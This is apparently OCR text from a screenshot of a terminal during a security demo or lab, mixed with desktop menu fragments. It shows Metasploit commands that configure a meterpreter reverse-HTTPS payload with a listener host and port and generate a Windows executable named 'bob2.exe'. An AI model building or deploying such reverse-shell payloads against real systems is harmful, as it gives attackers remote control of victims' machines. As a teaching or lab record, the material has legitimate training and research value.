 iTerm Shell Edit View Profiles Toolbelt Window Help 100% Sun Mar 13 9:50 PM
SD_RESEARCH_DC1_2008R2
SD_Exchange_2012
SDDC1_2012R2
SDClient_DA_Win7
Untitled.md — Edited
itled.md
Recycle Bin
bob2
evil
Search
Date Modified Size Kind
2. ruby
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
msf payload(meterpreter_reverse_https) > set LHOST 172.16.102.1
LHOST => 172.16.102.1
msf payload(meterpreter_reverse_https) > set StagerVerifySSLCert true
StagerVerifySSLCert => true
msf payload(meterpreter_reverse_https) > set HandlerSSLCert server.pem
HandlerSSLCert => server.pem
msf payload(meterpreter_reverse_https) > generate -t exe -f evil/bob2.exe
[*] Meterpreter will verify SSL Certificate with SHA1 hash 3df58e4e75b78af5335ec0b114f55e8dee0b2a40
[*] Writing 1034240 bytes to evil/bob2.exe...
msf payload(meterpreter_reverse_https) > back
msf > use
ruby less bash